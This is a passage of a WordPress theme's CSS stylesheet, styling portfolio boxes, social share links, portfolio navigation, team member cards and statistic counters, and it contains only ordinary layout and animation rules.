	bottom: 0;
	display: block;
	background-color:rgba(250, 252, 255, 0.80);
	opacity: 0;
	will-change: opacity;
	-webkit-transition: opacity .3s ease-out;
	-ms-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
}

.themetechmount-box-portfolio .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-moz-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-o-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	-ms-transition: all 1s cubic-bezier(.15,1,.25,1) 0s;
	transition: all 1s cubic-bezier(.15,1,.25,1) 0s;	
}
.themetechmount-box-portfolio .themetechmount-icon-box {
	position: absolute;
	top: 45px;
	left: auto;
	right: 0;
	bottom: auto;
	z-index: 1;
	opacity: 0;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.themetechmount-box-portfolio .themetechmount-icon-box a.tm_prettyphoto {
-webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	-o-transform: translateY(-50px);
	transform: translateY(-50px);
}
.themetechmount-box-portfolio:hover .themetechmount-icon-box a.tm_prettyphoto {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}
.themetechmount-box-portfolio .themetechmount-icon-box a {
	display: inline-block;
	font-size: 18px;
	padding: 0;
	width: 45px;
	height: 45px;
	line-height: 45px;
	border-radius: 3px;
	color: #fff;
	text-align: center;
	border: 1px solid #fff;
}
.themetechmount-box-portfolio.themetechmount-box-view-overlay .themetechmount-icon-box a.tm_prettyphoto .tm-labpeak-icon-video {
	font-size: 20px;		
}
.themetechmount-box-portfolio .themetechmount-overlay .item-content {
	position: absolute;
	width: 100%;
	left: 10px;
	padding: 20px;
	bottom: 7px;
	opacity: 0;
	text-align: center;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transform: scaleY(1.3) translateZ(0);
	transform: scaleY(1.3) translateZ(0);
	-webkit-transform-origin: center -50%;
	-ms-transform-origin: center -50%;
	transform-origin: center -50%;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	-o-transition: .6s cubic-bezier(.21,.85,.18,1.36);
	transition: .6s cubic-bezier(.21,.85,.18,1.36);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content{
	-webkit-transform: scaleY(1) translateZ(0);
	transform: scaleY(1) translateZ(0);
}
.themetechmount-box-portfolio:hover .themetechmount-overlay .themetechmount-icon-box,
.themetechmount-box-portfolio:hover .themetechmount-overlay .item-content,
.themetechmount-box-portfolio:hover .themetechmount-overlay{
	opacity: 1;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .tm-short-desc {
	border-top: 1px solid #eff4fa;
	margin-top: 13px;
	padding-top: 18px;
}

.themetechmount-portfolio-box-view-top-image .themetechmount-icon-box a {
	top: 50%;
	right: 50%;
	margin-top: -17px;
}
.themetechmount-box-portfolio .themetechmount-post-item .themetechmount-item-thumbnail {
	position: relative;
	width: 100%;
	overflow: hidden;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content,
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content:before,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category,
.themetechmount-portfolio-box-view-top-image .themetechmount-box-category a {
	-webkit-transition: all 0.4s;
	-moz-transition: all 0.4s;
	-o-transition: all 0.4s;
	-ms-transition: all 0.4s;
	transition: all 0.4s;	
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a,
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-box-portfolio .themetechmount-box-category a:hover,
.themetechmount-portfolio-box-view-overlay:hover .themetechmount-icon-box,
.themetechmount-box-portfolio .themetechmount-box-category a,
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,
.themetechmount-box-portfolio .themetechmount-box-category a:hover{
	color:#fff;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
	color: #18336c;
}

.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
	color:#788aaf;
}
.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover {
	color: rgba(255, 255, 255, 0.85);
}
.themetechmount-box-portfolio.themetechmount-portfolio-box-view-overlay .themetechmount-post-item {
	z-index: 9;	
}
.themetechmount-boxes .themetechmount-box-content.themetechmount-overlay .themetechmount-icon-box .tm-labpeak-icon-link:before {
	margin-left:0px;
}
.themetechmount-portfolio-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 a{
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	display: block;
}
.themetechmount-boxes-col-five .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
	font-size: 15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-title a{
	color: #fff;
}
.themetechmount-box-portfolio .themetechmount-box-title h4,
.themetechmount-boxes .themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4{
    font-weight: 600;
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 28px;
    position: relative;
}
.themetechmount-box-portfolio .themetechmount-box-category a {
	font-size: 14px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content{
	padding: 19px 25px 15px;
	position: relative;
	text-align: center;
	background-color:#fff;
}
.themetechmount-boxes-view-carousel .themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-box-bottom-content {
	margin-bottom: 15px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image.box-style-two .themetechmount-box-bottom-content{
	text-align: left;
}
.themetechmount-service-box-topicon .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-bottom-content .themetechmount-box-title h4 {
	font-size: 20px;
	margin-bottom: 0;
	line-height: 30px;
}
.themetechmount-box-view-top-image .themetechmount-box-category,
.themetechmount-box-view-top-image .themetechmount-box-category a{
	color: #8093a8;
	margin-top: 0px;
	font-size: 14px;
}
.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover,
.themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover {
	background-color: #fff;
	border-color:#fff;
}
.themetechmount-boxes-blog.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child,
.themetechmount-boxes-portfolio.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-above .themetechmount-boxes-inner div.themetechmount-boxes-row-wrapper.slick-slider:first-child {
	margin-top: 82px;
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay:before {
	padding: 0;	
}
.themetechmount-box-portfolio.themetechmount-box-view-top-image .themetechmount-overlay {
		background-color: rgba(0, 43, 92, 0.30);
}
/*** Single Portfolio Left Image Right content ***/
.tm-pf-single-content-wrapper{
	padding-bottom: 100px;
}
.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
	padding-top: 0px;
	float: right;
}
.tm-social-top-wrapper{
	position: relative;
	text-align: center;
	margin-bottom: 35px;
	border-bottom: 1px solid #e2e2e2;
	padding: 0 18px;
	padding-bottom: 30px;
	border-radius: 0;
}
.tm-social-share-wrapper{
	float: none;
}
.tm-social-share-wrapper .tm-social-share-title,
.tm-social-share-wrapper .tm-social-share-links,
.tm-social-share-wrapper .tm-single-top-btn{	
	float: left;
}
.tm-social-share-wrapper:after {
	 visibility: hidden;
	 display: block;
	 font-size: 0;
	 content: " ";
	 clear: both;
	 height: 0;
}
.tm-social-share-links ul{
	list-style:none;
	padding: 0px;
	margin: 0;
	padding-right: 15px;
}
.tm-social-share-links ul li{
	display: inline-block;
	padding-right: 6px;
}
.tm-right-meta .tm-social-share-links ul li a {
	padding: 0;
	width: 30px;
	height: 30px;
	line-height: 29px;
	text-align: center;
	margin-right: 0;
	border-radius: 50%;
	font-size: 12px;
}
.tm-social-share-links ul li a {
	border: 1px solid transparent;
	height: 36px;
	width: 36px;
	line-height: 36px;
	text-align: center;
	display: block;
	font-size: 15px;
	border-radius: 3px;
	background-color: #f5f9fd;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image .tm-pf-detail-box {
	width: 100%;
	display: flex;
}
.themetechmount-pf-detailbox-list{
	list-style: none;
	padding-left: 0;
	overflow: hidden;
	margin-top: 0px;
}
.tm-social-share-title{
	padding-right: 10px;
	position: relative;
	margin-right: 10px;
	font-weight: 500;
	font-size: 18px;
}
.tm-social-top-wrapper .tm-social-share-title {
	margin-right: 5px;
}
.tm-social-top-wrapper .tm-social-share-links ul li a {
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	width: 40px;
	height: 40px;
	line-height: 40px;
	padding: 0;
	color: #303030;
}
.tm-social-share-links ul li a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-pf-single-content-wrapper .tm-portfolio-description .container{
	width: auto;	
}
.tm-pf-view-left-image .tm-portfolio-description .wpb_content_element{
	margin-bottom: 0px;
}
.tm-pf-view-left-image .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.tm-pf-view-left-image .tm-pf-single-content-area {
	margin-top: 35px;
}
.tm-portfolio-description h2{
	margin-bottom:15px;
	font-size: 26px;
}
.tm-portfolio-description .themetechmount-pf-detailbox-title {
	margin-bottom: 15px;
}
.tm-pf-single-content-wrapper.tm-pf-view-full .tm-portfolio-description .themetechmount-pf-detailbox-title {
	display:none;
}
.themetechmount-pf-detailbox-inner{
	padding: 0px 0px 0px 0;
	margin-top: 0px;
	overflow: hidden;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title{
	margin-top: 20px;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date{
	position: relative;
	display: block;
	padding: 15px 0px 15px 0px;
	font-size: 15px;
	border-bottom: 1px solid #e9ecef;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date i {
	position: absolute;
	left: 0px;
	top: 7px;
	display: inline-block;
	border-radius: 50%;
	padding-left: 0;
	vertical-align: middle;
	font-size: 17px;
	text-align: left;
	transform: translate(0, 0);
	height: 40px;
	width: 40px;
	line-height: 40px;
	z-index: 1;
}
.themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-weight: 500;
	margin-right: 5px;
	-ms-flex: 0 0 33.333333%;
	flex: 0 0 33.333333%;
	margin-left: 30px;
	color: #18336c;
}
.tm-pf-view-top-image .themetechmount-pf-single-content-area {
	padding-top: 38px;
}
.themetechmount-pf-single-detail-box .themetechmount-pf-detailbox {
	padding: 0px 5px;
}
.tm-tm_portfolio-featured-wrapper .slick-dots{
	bottom: 16px;
	right: 16px;
	text-align: right;
}
.tm-tm_portfolio-featured-wrapper .slick-dots li button:before{
	font-size: 12px;
} 
.tm-pf-view-left-image .themetechmount-pf-single-detail-box .vc_column_container>.vc_column-inner {
	padding-left:0px;
	padding-right:0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:before {
	content:unset;
}
/*** Related Portfilio ***/
.tm-pf-single-related-wrapper{
	padding-top: 10px;
}
.themetechmount-footer-cta-yes .tm-pf-single-related-wrapper{
	padding-bottom: 20px;
}
.themetechmount-pf-detailbox-inner .themetechmount-pf-detailbox-title,
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	font-size: 24px;
    font-weight: 600;
}
.tm-pf-single-related-wrapper .tm-pf-single-related-title{
	margin-bottom: 30px;
}

/*** Navigation ***/

.single-tm_portfolio .navigation.post-navigation .nav-links,
.nav-links .nav-next,
.nav-links .nav-previous {
	position: relative;
}
.single-tm_portfolio.nav-links .nav-previous {
	float: left;
}
.single-tm_portfolio .nav-links .nav-next {
	float: right;
}
.single-tm_portfolio .nav-next,
.single-tm_portfolio .nav-previous{
	display: inline-block;
}
.single-tm_portfolio .nav-previous{
	margin-right: 3px;
}
.single-tm_portfolio .nav-next{
	margin-left: 3px;
}
.single-tm_portfolio .nav-next a,
.single-tm_portfolio .nav-previous a{
	text-align: center;
	top: 106px;
	right: 48px;
	color: #fff;
	display: inline-block;
	border: 1px solid transparent;
	font-size: 16px;
	padding: 8px 36px;
	border-radius: 3px;
	font-weight: 500;
}
.single-tm_portfolio .nav-next a:hover,
.single-tm_portfolio .nav-previous a:hover {
	background-color: #18336c;
	color:#fff;
}
.single-tm_portfolio .nav-next a{
	left: auto;
	right: 0;
	padding-right: 50px;
	padding-left: 32px;
}
.single-tm_portfolio .nav-previous a:after,
.single-tm_portfolio .nav-next a:after{
	position: absolute;
	font-size: 16px;
	top: 9px;
	font-weight: 600;
}
.single-tm_portfolio .nav-previous a{
	padding-right: 25px;
	padding-left: 44px;
}
.single-tm_portfolio .nav-previous a:after{
	content: '\e808';
	font-family: "tm-labpeak-icons";
	left: 26px;
}
.single-tm_portfolio .nav-next a:after{
	content: '\e809';
	font-family: "tm-labpeak-icons";
	left: auto;
	right: 31px;
}
.single-tm_portfolio .site-content-wrapper{
	position: relative;
}
.tm-pf-single-content-wrapper.tm-pf-view-left-image,
.tm-pf-single-content-wrapper.tm-pf-view-top-image{
	padding-bottom: 0px;
}
.tm-pf-single-content-wrapper .tm-single-pf-footer {
	display: block;
	clear: both;
	overflow: hidden;	
}
.tm-nextprev-bottom-nav {
	position: relative;
	margin-bottom: 35px;
	margin-top: 27px;
	border-top: 1px solid #e4e4e4;
	padding-top: 30px;
}
.single-tm_portfolio .tm-social-bottom-wrapper {
	display: block;
	clear: both;
	padding-top: 40px;
}
.single-tm_portfolio .tm-pf-view-full .tm-social-bottom-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box {
	display: block;
	height: 100%;
	background-color: #f5f9fd;
	padding: 20px 15px;
}
.tm-pf-single-content-wrapper .themetechmount-pf-single-detail-box .themetechmount-pf-detailbox-title{
	position: relative;
	font-size: 22px;
	line-height: 28px;
	color: #18336c;
	font-weight: 700;
	padding-left: 2px;
	padding-top: 5px;
}
/*** 

====================================================================
	Team Member Section
====================================================================

 ***/

/*** Teammember top image bottom content ***/
.themetechmount-box-view-topimage-bottomcontent{
	margin-bottom: 8px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content {
	padding: 18px 20px 14px;
	background-color:#f5f9fd;
	width: 100%;
	text-align: center;
	position: relative;
	border-bottom: 3px solid transparent;
	transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -o-transition: all .4s ease-in-out;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box {
	position: relative;
	overflow: hidden;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-content h4 {
	font-size: 18px;
	margin-bottom: 0px;
	line-height: 24px;
	position: relative;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-position {
	font-size: 14px;
	line-height: 26px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-details-wrapper {
	font-size: 15px;
	padding-bottom:0px;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon{
    width: 37px;
    height: 37px;
    line-height: 37px;
    font-size: 20px;
    text-align: center;
    position: absolute;
    right: 20px;
    z-index: 2;
    top: 20px;
    border-radius: 50%;
    display: block;
    cursor: pointer;
    background: #fff;
}
.themetechmount-box-view-topimage-bottomcontent  .themetechmount-team-icon{
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-icon{
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-image-box:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: -100%;
    left: 0;
    opacity: 0;
    transition: all 0.3s ease 0s;
    background-color: #fff;	
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-team-image-box:after {
    opacity: .40;
    bottom: 0;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links {
	position: absolute;
    bottom: 20px;
    left: 20px;	
	z-index: 1;
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul {
    margin: 0;
    padding: 0;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    position: absolute;
    display: block;
    vertical-align: middle;
    position: relative;
    opacity: 0;
    margin: 4px 0;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    -ms-transform: translateY(50px);
    -o-transform: translateY(50px);
}
.themetechmount-box-view-topimage-bottomcontent:hover .themetechmount-box-social-links .tm-team-social-links-wrapper ul li {
    opacity: 1;
    top: auto;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-box-social-links ul li,
.themetechmount-box-team .tm-team-social-links-wrapper ul li {
	display: inline-block;
	margin: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-social-links-wrapper ul li:first-child {
	margin-left: 0px;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a {
    height: 39px;
    width: 39px;
    line-height: 39px;
	display: block;
    font-size: 14px;
    border-radius: 100%;
    color: #fff;
    border: 1px solid transparent;
    text-align: center;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -ms-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a:hover {
	background-color: #18336c;
	color: #fff;
	border-color: #18336c !important;	
}
.themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover a {
	color:#fff;
}


/*** Single Team member ***/
.tm-team-member-single-title{
	font-size: 19px;
	line-height: 25px;
	margin-bottom: 0px;
}
.tm-team-member-single-position{
	font-size: 15px;
	color: #8093a8;
	font-weight: 400;
	margin-bottom: 0px;
}
.themetechmount-team-member-single-content-area .tm-team-member-single-content-wrapper{
	margin-top: 0px;
	padding-top: 15px;
}
.tm-team-member-single-category{
	margin-top: 20px;
}
.tm-team-member-single-meta-title{
	font-weight:bold;
	text-transform:uppercase;
}
.tm-team-details-list{
	list-style: none;
	padding: 0;
}
.tm-team-details-list li{
	position: relative;
	font-size: 15px;
	line-height: 20px;
	display: block;
	float: left;
	padding:6px 0 6px 0;
	width: 100%;
}
.tm-team-member-view-wide-image .tm-team-details-list li{
	padding: 9px 0 9px 26px; 
}
.tm-team-extra-details-wrapper .tm-team-details-list li i {
	top: 1px;
	left: 4px;
	margin-right: 14px;
}
.tm-team-extra-details-wrapper{
	margin-bottom: 30px;
}
.tm-team-details-list .tm-team-list-title{
	margin-right: 3px;
	position: relative;
	font-weight: 600;
	font-size: 15px;
	line-height: 20px;
}
.tm-team-extra-details-wrapper .tm-team-details-list .tm-team-list-title{
	text-indent: 0px;
	width: auto;
	margin-right: 3px;
}
.tm-team-details-list .tm-team-list-title,
.tm-team-details-list .tm-team-list-value{
	display: inline-block;
}
.tm-team-list-title i {
	position: relative;
	text-align: center;
	text-indent: 0;
	font-size: 16px;
	top: 0px;
	margin-right: 3px;
}
.tm-team-details-list{
	margin-top: 0px;
	margin-bottom: 0px;
	font-size: 13px;
}
.tm-team-member-single-content-wrapper.tm-team-member-view-default .themetechmount-team-member-single-featured-area .tm-team-extra-details-list{
	margin-top: 0px;
}
.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-extra-details-line-website {
	display:none;
}
.tm-teamform textarea {
	min-height: 60px;
	height: 151px;
}
.tm-team-member-single-title-wrapper.col-xs-12{
	padding-left:0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	padding-bottom: 0px;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title h2 {
	font-size:28px;
	line-height:40px;
	font-weight: 700;
}
.tm-team-member-single-title-wrapper .tm-team-data .themetechmount-tm-extradetailbox-title,
.tm-team-member-single-title-wrapper .tm-team-data .tm-details-title {	
	margin-bottom: 10px;
}
.tm-team-member-single-title-wrapper .tm-team-data>.col-xs-12,
.tm-team-member-single-title-wrapper .tm-team-data {
	margin-left:0px;
	margin-right: 0;
	padding-left:0px;
}
/*** Single Team member (tm-team-member-view-wide-image ) ***/
.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
	position: relative;
}
.single-tm_team_member .themetechmount-team-img{
	padding-right: 15px;
}
.themetechmount-team-member-single-content-area .tm-team-member-content {
	padding: 5px 0px 10px 15px;
}
.tm-team-member-view-wide-image .tm-team-member-single-excerpt{
	margin-top: 10px;
}
.tm-team-member-view-wide-image .tm-team-member-single-meta-details{
	padding-top: 40px;
	border-top: 1px solid #e4e4e4;
	margin-top: 40px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container{
	width: auto;
	padding: 20px 0px;
}
.single-tm_team_member .tm-team-member-single-content-wrapper .container:first-child{
	padding-top: 0;
}
.tm-team-member-single-content-wrapper .tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left .tm-vc_cta3_content-container {
	padding-left: 1.7em;
}
.tm-team-member-view-wide-image .tm-team-member-single-content-wrapper{
	margin-top: 40px;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title{
	font-weight: bold;
	color: #313131;
	width: auto;
}
.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-value {
	margin-left: 6px;
	float: none;
}
.tm-team-member-single-content-wrapper .tm-team-details-wrapper {
	display: block;
	overflow: hidden;
	clear: both;	
}
.tm-team-member-single-content-wrapper .tm-extradetails-title {
	margin-top: 20px;	
}
.tm-team-member-single-content-wrapper ul {
	margin: 0px;
}
.tm-team-member-single-content-wrapper .tm-teammember-content {
	padding-top:25px;
	padding-bottom: 20px;
}
/*** 

====================================================================
	Fact in Digit Section
====================================================================

 ***/
 
/*** Top icon view ***/
.inside{	
	text-align: center;
	position: relative; 
	padding: 29px 15px 21px 15px;
	margin-bottom: 30px;
}
.tm-fid-no-border.tm-fid-without-icon.inside {
	margin-bottom: 0px;
	padding: 11px 15px 7px;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 10px;
}
.inside.tm-fid-with-border:not(.tm-fid-view-circle-progress ){
	border: 1px solid #e8e8e8;
	padding-left: 25px;
}
.tm-fid-with-icon.tm-fid-view-topicon {
	padding:30px 0px 2px;
	padding-left: 0px;
	text-align:left;
}
.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	padding:5px 0px 2px;
	margin-bottom: 14px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border.tm-fid-view-topicon,
.tm-bgcolor-darkgrey .inside.tm-fid-with-border.tm-fid-view-topicon,
.inside.tm-fid-with-border.tm-fid-view-topicon{
	border: none;
	background-color: transparent;
}
.tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper {
	margin-bottom: 0px;
	height: 91px;
	line-height: 61px;
	border-radius: 50%;
	display: inline-block;
	position: relative;
}
.tm-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i ,
.tm-col-bgcolor-skincolor .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i  {
	color:#fff;
}
.tm-fid-with-icon.tm-fid-view-topicon h3 {
	position: relative;
}
.inside h3 {
	margin-bottom: 0;
	width: 100%;
	font-size: 15px;
	line-height: 24px;
	font-weight: 400;
	padding-top: 0px;
}
.inside .themetechmount-fid-wrapper {
	padding-top: 20px;
}
.inside h4 {
	margin-bottom: 0px;
	padding-bottom: 0px;
	font-size: 40px;
	line-height: 40px;
	font-weight: 600;
}
.inside.tm-fid-view-lefticon h4 {
	font-size: 30px;
	line-height: 36px;
}
.inside.tm-fid-view-lefticon h3 {
	font-size: 15px;
	line-height: 24px;
	color: #788aaf;
}
.inside.tm-fid-view-topicon h4 {
	font-size: 21px;
	line-height: 32px;
	margin-top: -4px;
	margin-bottom: 0px;
	font-weight: 500;
}
.tm-fid.inside h4 {
	position: relative;
}
.tm-fid-without-icon.inside h4 {
   margin-top: 0px;
}
.tm-fid-without-icon.inside h3 span{
   padding-left: 0px;
}
.inside h3 span {	
	padding: 0px 4px 0px 4px;
	display: block;
}
.inside.tm-fid-view-lefticon h3 span {	
	padding: 0px 4px 0px 4px;
}
.tm-fid-inner sub, .tm-fid-inner sup{
	font-size: 15px;
	font-weight: normal;
}
.tm-fid-inner sup {
	top: -0.9em;
}
.tm-fid-icon-wrapper i.vc_li, 
.tm-fid-icon-wrapper i.kw_labpeak {
	position: relative;
	top: 14px;
}
.tm-fid-icon-wrapper i{
	font-size: 45px;
}
.tm-bgcolor-skincolor .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside),
.tm-bgcolor-darkgrey .inside.tm-fid-with-border:not(.tm-fid-view-circle-progress.inside) { 
	border-color: rgba(255, 255, 255, 0.15);
	background-color: rgba(255,255,255,0.08);
}

.tm-bgcolor-skincolor .inside h3,
.tm-bgcolor-darkgrey .inside h3,
.tm-bgcolor-darkgrey .tm-fid.inside h4,
.tm-bgcolor-skincolor .tm-fid-icon-wrapper i,
.tm-bgcolor-skincolor .tm-fid.inside h4 {
	color: #fff;
}
.tm-fid-view-topicon.inside h3 span {
	padding: 2px 4px 0px 4px;
}
.tm-fid.tm-fid-without-icon .tm-fld-contents {
	text-align:center;
}
.inside.tm-fid-view-lefticon:not(.tm-fid-no-bg) h4 {
	font-size: 30px;
	line-height: 35px;
}
/*** Left icon view ***/ 
.tm-fid-view-righticon .tm-fid-left,
.tm-fid-view-lefticon .tm-fid-left {
	position: relative;
	display: block;
	width: 100%;
}  
.tm-fid-view-righticon .tm-fld-contents,
.tm-fid-view-lefticon .tm-fld-contents {
	text-align: left;
	clear: both;
	overflow: hidden;
} 
.tm-fid-view-lefticon.tm-fid-without-icon .tm-fld-contents {
	padding-left: 0px;
}
.tm-fid-view-righticon-border .tm-fid-icon-wrapper,
.tm-fid-view-lefticon-border .tm-fid-icon-wrapper,
.tm-fid-view-righticon .tm-fid-icon-wrapper,
.tm-fid-view-lefticon .tm-fid-icon-wrapper {
	position: absolute;
	top: 5px;
}
.tm-fid-view-righticon.inside h4,
.tm-fid-view-lefticon.inside h4{
	margin-top: 1px;
	margin-bottom:1px;
	float: left;
	display: block;
}
.tm-fid-view-lefticon .tm-fld-contents{
	padding-left:70px;
}
.tm-fid-view-topicon.inside h4 span:nth-child(2),
.tm-fid-view-lefticon.inside h4 span:nth-child(2){
	margin-left:-1px;
}
.tm-fid-view-righticon.inside h4{
	float: right;
}
.tm-textcolor-white .inside h3 {
	color: rgba(255, 255, 255, 1) !important;
}
/*** Right icon view ***/
.tm-fid-view-righticon .tm-fld-contents{
	text-align: right;
	padding-right: 100px;
}
.tm-fid-view-righticon.tm-fid-without-icon .tm-fld-contents{
	padding-right: 0px;	
}
.tm-fid-view-righticon .tm-fid-icon-wrapper{
	right: 13px;
}
.tm-fid-main-border{
	text-align: center;
}
.vc_row .tm-fid-main-border .inside{
	background-color: transparent;
}
.inside.tm-fid-view-roundbox {
	padding:0px;
	display: inline-block;
	border-radius: 50%;
	border: 16px solid rgba(43, 52, 59, 0.57);
	max-width: 172px;	
}
.inside .tm-content-fid {
	text-align: center;
	height: 140px;
	padding-top: 18px;
	width: 140px;
	background-color: #1a1d22;
	border-radius: 50%;
	position:relative;
}
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	font-size: 40px;
	display: block;
	margin-bottom: 29px;
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4 {
	font-size: 16px;
	line-height: 24px;	
}
.inside.tm-fid-view-roundbox h3,
.inside.tm-fid-view-roundbox h4,
.inside.tm-fid-view-roundbox .tm-fid-icon-wrapper i {
	color:#fff;
}
/* center icon */
.tm-fid-view-topcentericon .tm-fid-icon-wrapper i {
	font-size: 36px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon .tm-fid-icon-wrapper {
	line-height: 61px;
}
.tm-fid-with-icon.tm-fid-view-topcentericon h3 {
	position: relative;
	margin-top:30px;
}
.inside.tm-fid-view-topcentericon h3:after {
	content: "";
	left: 50%;
	height: 2px;
	position: absolute;
	top: -11px;
	width: 30px;
	margin-left: -17px;
	background-color: #182333;
}
.inside.tm-fid-without-icon.tm-fid-view-topcentericon h3:after {
	content: unset;
}
.tm-col-bgcolor-darkgrey .inside.tm-fid-view-topcentericon h3:after,
